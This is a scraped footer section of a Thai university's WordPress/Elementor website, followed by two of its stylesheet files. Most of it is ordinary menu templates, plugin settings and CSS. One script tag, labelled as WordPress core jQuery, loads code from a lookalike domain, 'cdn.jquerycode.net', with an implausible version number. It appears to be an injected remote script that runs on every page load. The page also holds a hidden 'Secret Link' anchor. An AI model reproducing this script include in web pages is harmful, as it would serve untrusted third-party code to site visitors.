						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img width="302" height="181" src="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp 302w, https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw-300x180.png.webp 300w" sizes="(max-width: 302px) 100vw, 302px" loading="lazy" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/e0ccde2a9cb6363b" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script id="smush-detector-js-extra">
var smush_detector = {"ajax_url":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"5a85b3169b","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":9805}},"previous_data_version":"-1","previous_data_hash":"no-data"};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js" id="smush-detector-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"712c306723","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dd9c630f02"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9805,"title":"%E0%B8%88%E0%B8%B4%E0%B8%95%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%21%20%E0%B8%8A%E0%B8%A1%E0%B8%A3%E0%B8%A1%E0%B8%84%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%20%E0%B8%A1.%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%9B%E0%B8%97%E0%B8%B8%E0%B8%A1%20%E0%B8%9C%E0%B8%99%E0%B8%B6%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%20%E2%80%9C%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B5%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%AA%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%A1%E2%80%9D%20%7C%20%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%9B%E0%B8%97%E0%B8%B8%E0%B8%A1","excerpt":"","featuredImage":"https:\/\/www.spu.ac.th\/wp-content\/uploads\/2021\/04\/20201214161628auHTmPJ.jpg"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"fa55c2d96c","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 192
content:
.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css
body_size: 719
content:
.elementor-23517 .elementor-element.elementor-element-631881f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:998;}.elementor-23517 .elementor-element.elementor-element-631881f:not(.elementor-motion-effects-element-type-background), .elementor-23517 .elementor-element.elementor-element-631881f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23517 .elementor-element.elementor-element-59cc9ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-23517 .elementor-element.elementor-element-bad6870 img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23517 .elementor-element.elementor-element-fb53d83{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-menu-toggle{margin-left:auto;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu .elementor-item{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:12px;padding-right:12px;}.elementor-23517 .elementor-element.elementor-element-0ade28f 